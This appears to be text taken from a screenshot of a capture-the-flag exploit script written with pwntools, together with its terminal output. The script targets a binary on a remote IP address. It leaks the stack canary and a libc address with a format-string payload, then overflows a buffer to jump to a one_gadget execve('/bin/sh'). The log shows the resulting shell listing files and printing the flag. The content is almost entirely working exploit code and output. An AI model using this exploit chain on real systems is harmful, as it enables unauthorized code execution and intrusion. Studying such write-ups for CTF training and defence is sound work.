 home > Railgun > Desktop > pwn_exp.py
19 elf = ELF("./pwn")
20 libc = ELF('/lib/x86_64-linux-gnu/libc-2.23.so')
21 else:
22 p = remote('39.107.88.189',16451)
23 elf = ELF("./pwn")
24 libc = ELF('/lib/x86_64-linux-gnu/libc-2.23.so')
25 #gdb.attach(p,'b *0x0400801')
26
27 ###leak canary&&libc###
28 payload = '%9$p' + '%15$p'
29 sla('Level up~ :\n',payload)
30
31
32 canary = int(rv(18),16)
33 libc_start_main = int(rv(14),16) - 240
34
35 #libc = LibcSearcher('__libc_start_main',libc_start_main)
36 #libc_base = libc_start_main - libc.dump('__libc_start_main')
37 libc_base = libc_start_main - libc.symbols['__libc_start_main']
38
39 success('Canary:'+hex(canary))
40 success('libc base:'+hex(libc_base))
41
42 ###ret2onegadget###
43 one_gadget = libc_base + 0x45216
44 system = libc_base + libc.symbols['system']
45
46 payload = 'No Stack Pivot'
47 sla("energon\n",payload)
48
49 payload = 'A' * 0x18 + p64(canary) + 'deadbeef' + p64(one_gadget)
50 sla("Energy up\n",payload)
51
52 ###get shell###
53 ia()
54
55 '''
56 0x45216 execve("/bin/sh", rsp+0x30, environ)
57 constraints:
58 rax == NULL
59
60 0x4526a execve("/bin/sh", rsp+0x30, environ)
61 constraints:
62 [rsp+0x30] == NULL
Railgun@ubuntu: ~/Desktop
File Edit View Search Terminal Help
[DEBUG] Sent 0xf bytes:
'No Stack Pivot\n'
[DEBUG] Received 0xf bytes:
'No Stack Pivot\n'
[DEBUG] Received 0xb bytes:
'\n'
'Energy up\n'
[DEBUG] Sent 0x31 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAA
A│AAAA│
00000010 41 41 41 41 41 41 41 41 00 c5 b1 8a 3e ef 83 8a │AAAA│AAAA│····
│>···│
00000020 64 65 61 64 62 65 65 66 26 c2 fc 26 29 7f 00 00 │dead│beef│&··
&│)···│
00000030 0a │·│
00000031
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x36 bytes:
'bin\n'
'core\n'
'dev\n'
'flag\n'
'flag.txt\n'
'lib\n'
'lib32\n'
'lib64\n'
'pwn\n'
'run.sh\n'
bin
core
dev
flag
flag.txt
lib
lib32
lib64
pwn
run.sh
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x2a bytes:
'flag{40a289c7-3158-4bd5-9317-1c260ae057e7}'
flag{40a289c7-3158-4bd5-9317-1c260ae057e7}$
moonsec